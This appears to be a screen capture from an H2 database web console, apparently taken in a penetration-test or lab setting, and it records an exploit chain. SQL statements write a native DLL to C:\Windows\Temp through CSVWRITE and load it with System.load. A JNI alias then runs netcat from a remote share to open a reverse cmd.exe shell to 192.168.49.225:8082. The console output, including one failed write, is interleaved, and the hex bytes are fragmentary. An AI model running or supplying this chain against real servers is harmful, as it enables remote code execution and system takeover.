 Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),'"'), 'ISO-8859-1', '', '', '', '', '');
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c //192.168.49.225/data/nc.exe -e cmd.exe 192.168.49.225 8082").getInputStream()).useDelimiter("\\Z").next()');
-- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0xff),CHAR(0xff),CHAR(0x00),CHAR(0x00),CHAR(0xb8),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x40),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),C
'ISO-8859-1', '', '', '', '', '');
IO Exception: "IOException writing C:\Windows\Temp\JNIScriptEngine.dll"; SQL statement:
-- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0xff),CHAR(0xff),CHAR(0x00),CHAR(0x00),CHAR(0xb8),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x40),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00)
'ISO-8859-1', '', '', '', '', '') [90028-199] 90028/90028 (Help)
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
Update count: 0
(0 ms)
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
PUBLIC.SYSTEM_LOAD('C:\Windows\Temp\JNIScriptEngine.dll')
null
(1 row, 0 ms)
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)